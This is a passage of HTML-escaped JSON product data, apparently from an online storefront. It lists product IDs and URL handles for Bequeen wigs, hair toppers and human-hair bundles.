platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:9577494479141,&quot;handle&quot;:&quot;bequeen-whole-head-short-pixie-cut-glueless-human-hair-wig-with-bangs&quot;},{&quot;productId&quot;:9569481916709,&quot;handle&quot;:&quot;bequeen-cute-straight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558025044261,&quot;handle&quot;:&quot;bequeen-straight-bob-glueless-lace-wig&quot;},{&quot;productId&quot;:8077567787301,&quot;handle&quot;:&quot;bequeen-4x4-13x4-highlighted-red-curly-wave-short-bob-lace-closure-wigs&quot;},{&quot;productId&quot;:8034491236645,&quot;handle&quot;:&quot;bequeen-12a-1pc-natural-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034473181477,&quot;handle&quot;:&quot;bequeen-12a-3pcs-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030499471653,&quot;handle&quot;:&quot;1pc-loose-wave-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8029396107557,&quot;handle&quot;:&quot;bequeen-body-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8023073489189,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8018501599525,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018489278757,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-loose-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10306322235685,&quot;handle&quot;:&quot;bequeen-1b-cutemachine-made-short-cut-wig&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10300857712933,&quot;handle&quot;:&quot;bequeen-highlight-white-special-made-pixie-wig&quot;},{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:10291679723813,&quot;handle&quot;:&quot;bequeen-finger-wave-machine-made-wig-1&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:10274616607013,&quot;handle&quot;:&quot;bequeen-orange-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:10252649038117,&quot;handle&quot;:&quot;bequeen-red-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10249747530021,&quot;handle&quot;:&quot;bequeen-voluminous-curl-brown-pixie-wig&quot;},{&quot;productId&quot;:10239439798565,&quot;handle&quot;:&quot;bequeen-blue-curly-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10238177968421,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-side-part-long-wig&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:10233991561509,&quot;handle&quot;:&quot;bequeen-fashion-black-mixed-613-bob-lace-wig&quot;},{&quot;productId&quot;:10233982419237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10232824398117,&quot;handle&quot;:&quot;bequeen-silver-white-natural-styled-pixie-wig&quot;},{&quot;productId&quot;:10232811028773,&quot;handle&quot;:&quot;bequeen-vintage-brown-curly-wave-pixie-wig&quot;},{&quot;productId&quot;:10232712757541,&quot;handle&quot;:&quot;bequeen-light-ash-blonde-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10228102431013,&quot;handle&quot;:&quot;bequeen-99j-straight-bang-bob-wig&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:10197852979493,&quot;handle&quot;:&quot;bequeen-pixie-cut-machine-made-golden-wig-usa-copy&quot;},{&quot;productId&quot;:10197812740389,&quot;handle&quot;:&quot;bequeen-sunset-dark-orange-wave-pixie-wig&quot;},{&quot;productId&quot;:10194816270629,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig-usa&quot;},{&quot;productId&quot;:10187424465189,&quot;handle&quot;:&quot;bequeen-chic-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10185793175845,&quot;handle&quot;:&quot;bequeen-highlight-cotton-candy-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10185784000805,&quot;handle&quot;:&quot;bequeen-vintage-short-curly-full-lace-wig&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:10169516359973,&quot;handle&quot;:&quot;bequeen-ash-silver-waves-short-bob-wig&quot;},{&quot;productId&quot;:10168084594981,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-bang-wig&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:10142477353253,&quot;handle&quot;:&quot;bequeen-1b-curly-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:10123171037477,&quot;handle&quot;:&quot;bequeen-elegance-curly-wave-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10116122444069,&quot;handle&quot;:&quot;bequeen-natrual-black-short-curly-fashion-lace-wig&quot;},{&quot;productId&quot;:10099301712165,&quot;handle&quot;:&quot;bequeen-retro-icy-platinum-blonde-full-lace-wig&quot;},{&quot;productId&quot;:10092090261797,&quot;handle&quot;:&quot;bequeen-curly-wave-long-lace-bob-wig&quot;},{&quot;productId&quot;:10087970996517,&quot;handle&quot;:&quot;bequeen-sexy-side-part-short-bob-lace-wig&quot;},{&quot;productId&quot;:10078822727973,&quot;handle&quot;:&quot;bequeen-highlight-brown-wave-mullet-wig&quot;},{&quot;productId&quot;:9963622760741,&quot;handle&quot;:&quot;bequeen-elegance-in-curled-heights-wig&quot;},{&quot;productId&quot;:9942193275173,&quot;handle&quot;:&quot;bequeen-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9939298615589,&quot;handle&quot;:&quot;bequeen-short-cut-curly-pixie-wig&quot;},{&quot;productId&quot;:9923904110885,&quot;handle&quot;:&quot;bequeen-fashion-side-part-long-bob-wig&quot;},{&quot;productId&quot;:9914288472357,&quot;handle&quot;:&quot;bequeen-silver-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9894759596325,&quot;handle&quot;:&quot;bequeen-sunlit-honey-special-lace-wig&quot;},{&quot;productId&quot;:9890203107621,&quot;handle&quot;:&quot;bequeen-icy-muse-fashion-13x4-frontal-lace-pixie-wig&quot;},{&quot;productId&quot;:9878020882725,&quot;handle&quot;:&quot;bequeen-sun-kissed-golden-blonde-wig&quot;},{&quot;productId&quot;:9872283402533,&quot;handle&quot;:&quot;bequeen-silver-dark-root-no-lace-wig&quot;},{&quot;productId&quot;:9868979929381,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig-copy&quot;},{&quot;productId&quot;:9857766523173,&quot;handle&quot;:&quot;bequeen-color-fashion-braid-lace-wig&quot;},{&quot;productId&quot;:9856937984293,&quot;handle&quot;:&quot;bequeen-1b-natural-black-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:9843753025829,&quot;handle&quot;:&quot;bequeen-pony-tail-workout-wig&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9829860835621,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9822959534373,&quot;handle&quot;:&quot;bequeen-blue-part-fashion-mullet-wig&quot;},{&quot;productId&quot;:9813107212581,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid2-not-a-wig&quot;},{&quot;productId&quot;:9803240571173,&quot;handle&quot;:&quot;bequeen-brown-curl-full-lace-wig&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9775470739749,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9773240156453,&quot;handle&quot;:&quot;bequeen-pearl-duchess-wedding-wig&quot;},{&quot;productId&quot;:9772579422501,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-brown-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9770048291109,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-wig&quot;},{&quot;productId&quot;:9746560516389,&quot;handle&quot;:&quot;bequeen-blonde-highlight-bob-wig&quot;},{&quot;productId&quot;:9746559926565,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig-copy&quot;},{&quot;productId&quot;:9735518978341,&quot;handle&quot;:&quot;bequeen-side-part-black-bouncy-bob-wig&quot;},{&quot;productId&quot;:9729601634597,&quot;handle&quot;:&quot;bequeen-curly-dark-blue-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509169957,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-6&quot;},{&quot;productId&quot;:9719921967397,&quot;handle&quot;:&quot;bequeen-kinky-curly-1b-color-bob-wig&quot;},{&quot;productId&quot;:9710352761125,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig-copy&quot;},{&quot;productId&quot;:9709592052005,&quot;handle&quot;:&quot;bequeen-fashion-two-colors-mullet-glueless-wig-cart&quot;},{&quot;productId&quot;:9698541175077,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-special-lace-wig-copy&quot;},{&quot;productId&quot;:9695123144997,&quot;handle&quot;:&quot;bequeen-right-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9695109349669,&quot;handle&quot;:&quot;bequeen-brown-color-special-style-lace-wig&quot;},{&quot;productId&quot;:9686080258341,&quot;handle&quot;:&quot;bequeen-light-color-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9651666059557,&quot;handle&quot;:&quot;independence-independent-spirit&quot;},{&quot;productId&quot;:9650369069349,&quot;handle&quot;:&quot;bequeen-baroque-beauty-wedding-wig&quot;},{&quot;productId&quot;:9627180630309,&quot;handle&quot;:&quot;noble-elegant-and-graceful&quot;},{&quot;productId&quot;:9626962592037,&quot;handle&quot;:&quot;bequeen-natural-black-smooth-curly-bob-wig&quot;},{&quot;productId&quot;:9626951221541,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-full-lace-wig&quot;},{&quot;productId&quot;:9626950828325,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-